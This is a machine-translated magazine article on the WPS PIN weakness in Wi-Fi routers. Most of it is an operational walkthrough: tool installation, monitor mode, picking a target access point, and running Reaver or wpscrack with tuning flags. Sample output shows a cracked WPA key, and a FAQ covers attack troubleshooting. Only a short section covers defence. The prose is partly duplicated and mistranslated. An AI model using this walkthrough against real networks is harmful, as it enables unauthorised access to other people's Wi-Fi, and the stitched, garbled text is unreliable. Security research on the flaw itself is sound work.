Hack Wi-Fi in 10 hours
Not so long ago, it seemed that a wireless network protected with WPA2 technology was completely secure. To pick up a simple key to connect is really possible. But if you install a really long key, then it will not help rainbow tables, nor even acceleration due to the GPU. But, as it turned out, you can connect to the wireless network without it - using the recently found vulnerability in the WPS protocol.
There are fewer and fewer open access points to which you don’t need to enter a key to connect. It seems that soon they can be entered into the Red Book. If before a person could not even know that a wireless network can be locked with a key, protecting itself from foreign connections, now it is increasingly being suggested to him about this possibility. Take at least the custom firmware, which produced the leading providers for popular models of routers, to simplify the configuration. You need to specify two things - a login / password and ... a key to protect the wireless network. More importantly, the hardware manufacturers themselves are trying to make the setup process straightforward. So, most modern routers support the WPS (Wi-Fi Protected Setup) mechanism. With it, the user can set up a secure wireless network in seconds, without even bothering with the fact that “somewhere else you need to enable encryption and set a WPA key”. Entered in the system an eight-digit PIN character, which is written on the router - and that's it! And here hold on tight. In December, two researchers immediately spoke about serious fundamental gaps in the WPS protocol. It's like a back door for any router. It turned out that if WPS is activated on the access point (which, for a minute, is enabled on most routers by default), then you can pick up a PIN to connect and remove the key to connect in a matter of hours!
')
The idea behind the creators of WPS is good. The mechanism automatically sets the network name and encryption. Thus, the user does not need to go into the web interface and deal with complex settings. And you can easily add any device (for example, a laptop) to an already configured network: if you enter the PIN correctly, it will receive all the necessary settings. This is very convenient, so all the major players in the market (Cisco / Linksys, Netgear, D-Link, Belkin, Buffalo, ZyXEL) now offer wireless routers with WPS support. We will understand a little more.
There are three options for using WPS:
As I noted earlier, the PIN code consists of eight digits - therefore, there are 10 ^ 8 (100 000 000) options for selection. However, the number of options can be significantly reduced. The fact is that the last digit of the PIN-code is a certain checksum, which is calculated on the basis of the first seven digits. As a result, we get 10 ^ 7 (10 000 000) variants. But that's not all! Next, carefully look at the device authentication protocol WPS (Figure 3). It seems that he was specially designed to leave the opportunity for brute force. It turns out that checking the PIN is carried out in two stages. It is divided into two equal parts, and each part is checked separately!
Let's look at the scheme:
The first implementation of bruteforce was the utility wpscrack , written by researcher Stefan Fibouk in Python. The utility used the Scapy library, which allows injecting arbitrary network packets. The script can only be run under a Linux system, having previously switched the wireless interface to monitoring mode. As parameters, you must specify the name of the network interface in the system, the MAC address of the wireless adapter, and the MAC address of the access point and its name (SSID).
As you can see, the first half of the PIN code was selected first, then the second one, and in the end the program issued a ready-to-use key for connecting to the wireless network. It’s hard to imagine how long it would take to find a key of such length (61 characters) with previously existing tools. However, wpscrack is not the only utility to exploit the vulnerability, and this is a rather funny moment: at the same time, another researcher Craig Heffner from Tactical Network Solutions worked on the same problem. Seeing that a working PoC appeared on the Web to launch an attack, he published his utility Reaver . It not only automates the process of selecting a WPS-PIN and retrieves the PSK-key, but also offers more settings so that the attack can be carried out against a variety of routers. In addition, it supports a much larger number of wireless adapters. We decided to take it as a basis and describe in detail how an attacker could use a vulnerability in the WPS protocol to connect to a secure wireless network.
Like any other attack on a wireless network, we need Linux. Here I must say that Reaver is present in the repository of all the well-known distribution kit BackTrack , in which the necessary drivers for wireless devices are also included. Therefore, we will use it exactly.
Step 0. Preparing the system
On the official website, BackTrack 5 R1 is available for download as a virtual machine under VMware and a bootable ISO image. I recommend the last option. You can simply burn the image to a blank, or you can make a bootable USB flash drive using the UNetbootin program: one way or another, after booting from such media, we will immediately have a system ready for work without unnecessary problems.
Step 1. Login
The login and password for the default login is root: toor. Once in the console, you can safely start the “X's” (there are separate BackTrack assemblies - both with GNOME and KDE):
Step 2. Install Reaver
To download Reaver, we need the Internet. Therefore, we connect the patchcord or configure the wireless adapter (menu "Applications> Internet> Wicd Network Manager"). Next, run the terminal emulator, where we download the latest version of the utility through the repository:
Here I must say that version 1.3 is in the repository, which I personally did not work properly. Looking for information about the problem, I found the post of the author, who recommends upgrading to the highest possible version, compiling the source code taken from SVN. This is, in general, the most versatile installation method (for any distribution).
No problems with the build under BackTrack will not be - personally verified. In the Arch Linux distribution, which I use, the installation is made even easier thanks to the corresponding PKGBUILD:

Step 3. Preparing for brute force
To use Reaver, you need to do the following things:
First, let's check that the wireless interface is generally present in the system:
If the output of this command has an interface with a description (usually wlan0), then the system recognized the adapter (if it connected to the wireless network to load the Reaver, then it is better to disconnect the connection). Let's translate the adapter into monitoring mode:
This command creates a virtual interface in monitoring mode, its name will be indicated in the output of the command (usually mon0). Now we need to find the access point to attack and find out its BSSID. Let's use the utility to listen to airodump-ng wireless air:
A list of access points within range is displayed. We are interested in points with WPA / WPA2 encryption and PSK authentication. It is better to choose one of the first ones in the list, since a good connection with a dot is desirable for an attack. If there are many points and the list does not fit on the screen, then you can use another well-known utility - kismet, where the interface is more adapted in this regard. Optionally, you can check on site if the WPS mechanism is enabled at our location. To do this, complete with Reaver (but only if you take it from SVN) is the utility wash:
The parameter is the name of the interface that is switched to monitoring mode. You can also use the '-f' option and feed the .cap file to the utility, created, for example, with the same airodump-ng. For some unknown reason, the wash utility was not included in the Reaver package in BackTrack. Hopefully, by the time the article is published, this error will be corrected.
Step 4. Run brute force
Now you can proceed directly to the PIN busting. To start Reaver in the simplest case, you need a little. It is only necessary to specify the name of the interface (which we previously transferred to the monitoring mode) and the BSSID of the access point:
The "-vv" switch turns on the extended output of the program so that we can make sure that everything works as it should.
If the program consistently sends PINs to the access point, it means that everything went well, and it remains stupid to wait. The process may be delayed. The shortest time I managed to get a PIN, was about five hours. As soon as it is selected, the program will happily report this:
The most valuable thing here is, of course, the WPA-PSK key, which you can immediately use to connect. Everything is so simple that it does not even fit in the head.

You can protect yourself from an attack in one way for now - disable WPS in the settings of the router. However, as it turned out, it is not always possible to do this. Since the vulnerability does not exist at the level of implementation, but at the protocol level, it’s not worth waiting for a quick patch from the manufacturers that would solve all the problems. The most that they can do now is to oppose brute force the most. For example, if you block WPS for one hour after five unsuccessful attempts to enter a PIN code, the search will take about 90 days. But another question is, how quickly can such a patch be rolled into the millions of devices that work around the world?
In the HOWTO, we showed the easiest and most versatile way to use the Reaver utility. However, the implementation of WPS is different for different manufacturers, so in some cases additional configuration is necessary. Below I will provide additional options that can improve the speed and efficiency of key search.
Question: What kind of wireless adapter is needed for hacking?
Answer: Before experimenting, you need to make sure that the wireless adapter can operate in monitoring mode. The best way is to check the list of supported equipment on the Aircrack-ng project site (bit.ly/wifi_adapter_list). If the question arises about which wireless module to buy, then you can start with any adapter on the RTL8187L chipset. USB's dongles are easy to find on the Internet for $ 20.
Question: Why do I get timeout and out of order errors?
Answer: This is usually due to the low signal level and poor communication with the access point. In addition, the access point may temporarily block the use of WPS.
Question: Why doesn’t my MAC address spoofing work?
Answer: Perhaps you spoof the mon0 virtual interface MAC, and this will not work. You must specify the name of the real interface, for example, wlan0.
Question: Why does the Reaver work poorly with a bad signal, although the same WEP cracking is normal?
Answer: Usually, WEP cracking occurs by resending captured packets in order to get more initialization vectors (IV) needed for successful hacking. In this case, it does not matter if any package was lost, or was somehow damaged along the way. But to attack WPS, you must strictly follow the packet transfer protocol between the access point and Reaver to verify each PIN. And if at the same time some package is lost, or comes in indecent form, you will have to re-establish the WPS session. This makes WPS attacks much more dependent on signal strength. It is also important to remember that if your wireless adapter sees the access point, this does not mean that the access point sees you. So if you are the happy owner of a high-power adapter from the ALFA Network and an antenna for a couple of dozen dBi, then do not expect that you will break all the caught access points.
Question: Reaver all the time sends the same PIN to the access point, what's the matter?
Answer: Check if the WPS router is activated. This can be done using the wash utility: launch it and check that your target is on the list.
Question: Why can not I associate with an access point?
Answer: This may be due to a poor signal level or because your adapter is not suitable for such research.
Question: Why do I constantly get “rate limiting detected” errors?
Answer: This is because the access point has blocked WPS. This is usually a temporary lockout (about five minutes), but in some cases a permanent ban can also be used (unlocking only through the administrative panel). There is one unpleasant bug in Reaver version 1.3, due to which the removal of such locks is not detected. As a desktop, they suggest using the '--ignore-locks' option or downloading the latest version from SVN.
Q: Can I run two or more Reaver instances at the same time to speed up the attack?
Answer: Theoretically, it is possible, but if they hammer the same access point, then the search speed is unlikely to increase, since in this case it is limited to a weak access point iron, which is already loaded at full with one attacker.

Hacker Magazine, March (03) 158
Posted by: pkruglov ( ivinside.blogspot.com )
You can look through this material in a magazine layout here .
Subscribe to "Hacker"


Price simplifications
There are fewer and fewer open access points to which you don’t need to enter a key to connect. It seems that soon they can be entered into the Red Book. If before a person could not even know that a wireless network can be locked with a key, protecting itself from foreign connections, now it is increasingly being suggested to him about this possibility. Take at least the custom firmware, which produced the leading providers for popular models of routers, to simplify the configuration. You need to specify two things - a login / password and ... a key to protect the wireless network. More importantly, the hardware manufacturers themselves are trying to make the setup process straightforward. So, most modern routers support the WPS (Wi-Fi Protected Setup) mechanism. With it, the user can set up a secure wireless network in seconds, without even bothering with the fact that “somewhere else you need to enable encryption and set a WPA key”. Entered in the system an eight-digit PIN character, which is written on the router - and that's it! And here hold on tight. In December, two researchers immediately spoke about serious fundamental gaps in the WPS protocol. It's like a back door for any router. It turned out that if WPS is activated on the access point (which, for a minute, is enabled on most routers by default), then you can pick up a PIN to connect and remove the key to connect in a matter of hours!
')
How does WPS work?
The idea behind the creators of WPS is good. The mechanism automatically sets the network name and encryption. Thus, the user does not need to go into the web interface and deal with complex settings. And you can easily add any device (for example, a laptop) to an already configured network: if you enter the PIN correctly, it will receive all the necessary settings. This is very convenient, so all the major players in the market (Cisco / Linksys, Netgear, D-Link, Belkin, Buffalo, ZyXEL) now offer wireless routers with WPS support. We will understand a little more.
There are three options for using WPS:
- Push-Button-Connect (PBC) . The user presses a special button on the router (hardware) and on the computer (software), thereby activating the configuration process. We are not interested.
- Entering the PIN code in the web interface. The user logs into the administrative interface of the router through the browser and enters the eight-digit PIN code on the device (Figure 1), after which the configuration process takes place. This method is more suitable for the initial configuration of the router, so we will not consider it either.

Figure 1. WPS PIN written on the router case
- Entering the PIN code on the user's computer (Figure 2).
When connecting to the router, you can open a special WPS session, within which you can configure the router or get the existing settings if you enter the PIN correctly. This is already attractive. To open such a session, no authentication is required. Anyone can do this! It turns out that the PIN is already potentially subject to bruteforce attacks. But these are just flowers.
Figure 2. WPS PIN input window
Vulnerability

As I noted earlier, the PIN code consists of eight digits - therefore, there are 10 ^ 8 (100 000 000) options for selection. However, the number of options can be significantly reduced. The fact is that the last digit of the PIN-code is a certain checksum, which is calculated on the basis of the first seven digits. As a result, we get 10 ^ 7 (10 000 000) variants. But that's not all! Next, carefully look at the device authentication protocol WPS (Figure 3). It seems that he was specially designed to leave the opportunity for brute force. It turns out that checking the PIN is carried out in two stages. It is divided into two equal parts, and each part is checked separately!

Figure 3. WPS authentication protocol
Let's look at the scheme:
- If, after sending the M4 message, the attacker received an EAP-NACK in response, then he can be sure that the first part of the PIN code is incorrect.

- If he received an EAP-NACK after sending the M6, then, accordingly, the second part of the PIN-code is incorrect. We get 10 ^ 4 (10 000) variants for the first half and 10 ^ 3 (1 000) for the second. As a result, we have only 11,000 options for complete busting. To better understand how this will work, look at the diagram.
- An important point is the possible speed of search. It is limited by the speed at which the router processes WPS requests: some access points will produce a result every second, others every ten seconds. The main time is spent on the calculation of the public key using the Diffie-Hellman algorithm, it must be generated before step M3. The time spent on this can be reduced by choosing a simple secret key on the client side, which will further simplify the calculations of other keys. Practice shows that for a successful result it is usually enough to go through only half of all the options, and on average, brute force takes only four to ten hours.

Figure 4. Block diagram of the WPS brute-force PIN code
First implementation
The first implementation of bruteforce was the utility wpscrack , written by researcher Stefan Fibouk in Python. The utility used the Scapy library, which allows injecting arbitrary network packets. The script can only be run under a Linux system, having previously switched the wireless interface to monitoring mode. As parameters, you must specify the name of the network interface in the system, the MAC address of the wireless adapter, and the MAC address of the access point and its name (SSID).
$ ./wpscrack.py --iface mon0 --client 94:0c:6d:88:00:00 --bssid f4:ec:38:cf:00:00 --ssid testap -v
sniffer started
trying 00000000
attempt took 0.95 seconds
trying 00010009
<...>
trying 18660005
attempt took 1.08 seconds
trying 18670004 # found 1st half of PIN
attempt took 1.09 seconds
trying 18670011
attempt took 1.08 seconds
<...>
trying 18674095 # found 2st half of PIN
<...>
Network Key:
0000 72 65 61 6C 6C 79 5F 72 65 61 6C 6C 79 5F 6C 6F really_really_lo
0010 6E 67 5F 77 70 61 5F 70 61 73 73 70 68 72 61 73 ng_wpa_passphras
0020 65 5F 67 6F 6F 64 6F 6C 75 63 6B 5F 63 72 61 63 e_good_luck_crac
0030 6B 69 6E 67 5F 74 68 69 73 5F 6F 6E 65 king_this_one
<...>As you can see, the first half of the PIN code was selected first, then the second one, and in the end the program issued a ready-to-use key for connecting to the wireless network. It’s hard to imagine how long it would take to find a key of such length (61 characters) with previously existing tools. However, wpscrack is not the only utility to exploit the vulnerability, and this is a rather funny moment: at the same time, another researcher Craig Heffner from Tactical Network Solutions worked on the same problem. Seeing that a working PoC appeared on the Web to launch an attack, he published his utility Reaver . It not only automates the process of selecting a WPS-PIN and retrieves the PSK-key, but also offers more settings so that the attack can be carried out against a variety of routers. In addition, it supports a much larger number of wireless adapters. We decided to take it as a basis and describe in detail how an attacker could use a vulnerability in the WPS protocol to connect to a secure wireless network.
HOW-TO
Like any other attack on a wireless network, we need Linux. Here I must say that Reaver is present in the repository of all the well-known distribution kit BackTrack , in which the necessary drivers for wireless devices are also included. Therefore, we will use it exactly.
Step 0. Preparing the system
On the official website, BackTrack 5 R1 is available for download as a virtual machine under VMware and a bootable ISO image. I recommend the last option. You can simply burn the image to a blank, or you can make a bootable USB flash drive using the UNetbootin program: one way or another, after booting from such media, we will immediately have a system ready for work without unnecessary problems.
Step 1. Login
The login and password for the default login is root: toor. Once in the console, you can safely start the “X's” (there are separate BackTrack assemblies - both with GNOME and KDE):
$ startxStep 2. Install Reaver
To download Reaver, we need the Internet. Therefore, we connect the patchcord or configure the wireless adapter (menu "Applications> Internet> Wicd Network Manager"). Next, run the terminal emulator, where we download the latest version of the utility through the repository:
$ apt-get update
$ apt-get install reaverHere I must say that version 1.3 is in the repository, which I personally did not work properly. Looking for information about the problem, I found the post of the author, who recommends upgrading to the highest possible version, compiling the source code taken from SVN. This is, in general, the most versatile installation method (for any distribution).
$ svn checkout reaver-wps.googlecode.com/svn/trunk reaver-wps
$ cd ./reaver-wps/src/
$ ./configure
$ make
$ make installNo problems with the build under BackTrack will not be - personally verified. In the Arch Linux distribution, which I use, the installation is made even easier thanks to the corresponding PKGBUILD:
$ yaourt -S reaver-wps-svn
Figure 5. Reaver brute force example
Step 3. Preparing for brute force
To use Reaver, you need to do the following things:
- put the wireless adapter into monitoring mode;
- find the name of the wireless interface;
- find the MAC address of the access point (BSSID);
- make sure that WPS is activated on the point.
First, let's check that the wireless interface is generally present in the system:
$ iwconfigIf the output of this command has an interface with a description (usually wlan0), then the system recognized the adapter (if it connected to the wireless network to load the Reaver, then it is better to disconnect the connection). Let's translate the adapter into monitoring mode:
$ airmon-ng start wlan0This command creates a virtual interface in monitoring mode, its name will be indicated in the output of the command (usually mon0). Now we need to find the access point to attack and find out its BSSID. Let's use the utility to listen to airodump-ng wireless air:
$ airodump-ng mon0A list of access points within range is displayed. We are interested in points with WPA / WPA2 encryption and PSK authentication. It is better to choose one of the first ones in the list, since a good connection with a dot is desirable for an attack. If there are many points and the list does not fit on the screen, then you can use another well-known utility - kismet, where the interface is more adapted in this regard. Optionally, you can check on site if the WPS mechanism is enabled at our location. To do this, complete with Reaver (but only if you take it from SVN) is the utility wash:
$ ./wash -i mon0The parameter is the name of the interface that is switched to monitoring mode. You can also use the '-f' option and feed the .cap file to the utility, created, for example, with the same airodump-ng. For some unknown reason, the wash utility was not included in the Reaver package in BackTrack. Hopefully, by the time the article is published, this error will be corrected.
Step 4. Run brute force
Now you can proceed directly to the PIN busting. To start Reaver in the simplest case, you need a little. It is only necessary to specify the name of the interface (which we previously transferred to the monitoring mode) and the BSSID of the access point:

$ reaver -i mon0 -b 00:21:29:74:67:50 -vvThe "-vv" switch turns on the extended output of the program so that we can make sure that everything works as it should.
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 00:21:29:74:67:50
[+] Associated with 00:21:29:74:67:50 (ESSID: linksys)
[+] Trying pin 63979978If the program consistently sends PINs to the access point, it means that everything went well, and it remains stupid to wait. The process may be delayed. The shortest time I managed to get a PIN, was about five hours. As soon as it is selected, the program will happily report this:
[+] Trying pin 64637129
[+] Key cracked in 13654 seconds
[+] WPS PIN: '64637129'
[+] WPA PSK: 'MyH0rseThink$YouStol3HisCarrot!'
[+] AP SSID: 'linksys'The most valuable thing here is, of course, the WPA-PSK key, which you can immediately use to connect. Everything is so simple that it does not even fit in the head.

Figure 6. Reaver Pro - a piece of hardware from the creators of Reaver
Can I defend myself?
You can protect yourself from an attack in one way for now - disable WPS in the settings of the router. However, as it turned out, it is not always possible to do this. Since the vulnerability does not exist at the level of implementation, but at the protocol level, it’s not worth waiting for a quick patch from the manufacturers that would solve all the problems. The most that they can do now is to oppose brute force the most. For example, if you block WPS for one hour after five unsuccessful attempts to enter a PIN code, the search will take about 90 days. But another question is, how quickly can such a patch be rolled into the millions of devices that work around the world?
We pump over Reaver
In the HOWTO, we showed the easiest and most versatile way to use the Reaver utility. However, the implementation of WPS is different for different manufacturers, so in some cases additional configuration is necessary. Below I will provide additional options that can improve the speed and efficiency of key search.
- You can set the channel number and SSID of the access point:
# reaver -i mon0 -b 00:01:02:03:04:05 -c 11 -e linksys - The option '--dh-small', which sets a small value of the secret key, has a beneficial effect on the speed of the brute force, thus facilitating calculations on the side of the access point:
# reaver -i mon0 -b 00:01:02:03:04:05 -vv --dh-small - The default timeout is five seconds. If necessary, you can change it:
# reaver -i mon0 -b 00:01:02:03:04:05 -t 2 - The delay between attempts by default is equal to one second. It can also be customized:
# reaver -i mon0 -b 00:01:02:03:04:05 -d 0 - Some access points may block WPS for a certain time, suspecting that they are trying to fuck. Reaver notices this situation and pauses the search for 315 seconds by default, the duration of this pause can be changed:
# reaver -i mon0 -b 00:01:02:03:04:05 --lock-delay=250 - Some implementations of the WPS protocol break the connection if the PIN code is incorrect, although the specification must return a special message. Reaver automatically recognizes this situation, for this there is an option '--nack':
# reaver -i mon0 -b 00:01:02:03:04:05 --nack - The option '--eap-terminate' is designed to work with those APs that require terminating a WPS session using the EAP FAIL message:
# reaver -i mon0 -b 00:01:02:03:04:05 --eap-terminate - The occurrence of errors in a WPS session may mean that the AP limits the number of attempts to enter a PIN code, or is simply overloaded with requests. Information about this will be displayed on the screen. In this case, Reaver suspends its activity, and the pause time can be set using the option '--fail-wait':
# reaver -i mon0 -b 00:01:02:03:04:05 --fail-wait=360
FAQ
Question: What kind of wireless adapter is needed for hacking?
Answer: Before experimenting, you need to make sure that the wireless adapter can operate in monitoring mode. The best way is to check the list of supported equipment on the Aircrack-ng project site (bit.ly/wifi_adapter_list). If the question arises about which wireless module to buy, then you can start with any adapter on the RTL8187L chipset. USB's dongles are easy to find on the Internet for $ 20.
Question: Why do I get timeout and out of order errors?
Answer: This is usually due to the low signal level and poor communication with the access point. In addition, the access point may temporarily block the use of WPS.
Question: Why doesn’t my MAC address spoofing work?
Answer: Perhaps you spoof the mon0 virtual interface MAC, and this will not work. You must specify the name of the real interface, for example, wlan0.
Question: Why does the Reaver work poorly with a bad signal, although the same WEP cracking is normal?
Answer: Usually, WEP cracking occurs by resending captured packets in order to get more initialization vectors (IV) needed for successful hacking. In this case, it does not matter if any package was lost, or was somehow damaged along the way. But to attack WPS, you must strictly follow the packet transfer protocol between the access point and Reaver to verify each PIN. And if at the same time some package is lost, or comes in indecent form, you will have to re-establish the WPS session. This makes WPS attacks much more dependent on signal strength. It is also important to remember that if your wireless adapter sees the access point, this does not mean that the access point sees you. So if you are the happy owner of a high-power adapter from the ALFA Network and an antenna for a couple of dozen dBi, then do not expect that you will break all the caught access points.
Question: Reaver all the time sends the same PIN to the access point, what's the matter?
Answer: Check if the WPS router is activated. This can be done using the wash utility: launch it and check that your target is on the list.
Question: Why can not I associate with an access point?
Answer: This may be due to a poor signal level or because your adapter is not suitable for such research.
Question: Why do I constantly get “rate limiting detected” errors?
Answer: This is because the access point has blocked WPS. This is usually a temporary lockout (about five minutes), but in some cases a permanent ban can also be used (unlocking only through the administrative panel). There is one unpleasant bug in Reaver version 1.3, due to which the removal of such locks is not detected. As a desktop, they suggest using the '--ignore-locks' option or downloading the latest version from SVN.
Q: Can I run two or more Reaver instances at the same time to speed up the attack?
Answer: Theoretically, it is possible, but if they hammer the same access point, then the search speed is unlikely to increase, since in this case it is limited to a weak access point iron, which is already loaded at full with one attacker.
Wi-Fi hacking express course
- WEP (Wired Equivalent Privacy). The very first technology to protect the wireless network was extremely weak. You can hack it in just a few minutes, using the weakness of the RC4 cipher used in it. The main tools here are the airodump-ng sniffer for collecting packages and the aircrack-ng utility used directly to break the key. There is also a special wesside-ng tool, which generally hacks all nearby WEP points in automatic mode.
- WPA / WPA2 (Wireless Protected Access). Brute force is the only way to find the key for a private WPA / WPA2 network (and only if there is a dump of the so-called WPA Handshake, which is transmitted when the client connects to the access point). Bruteforce can be delayed for days, months, and years. To increase the brute force efficiency, specialized dictionaries were first used, then rainbow tables were generated, and later utilities appeared that used NVIDIA CUDA and ATI Stream technologies to accelerate the process at the expense of the GPU. The tools used are aircrack-ng (dictionary brute force), cowpatty (using rainbow tables), pyrit (using a video card).

Hacker Magazine, March (03) 158
Posted by: pkruglov ( ivinside.blogspot.com )
You can look through this material in a magazine layout here .
Subscribe to "Hacker"
- 1 999 . for 12 numbers of paper version
- 1249r. for an annual subscription to iOS / iPad (Android'a release soon!)
- "Hacker" on Android

Source: https://habr.com/ru/post/143834/
All Articles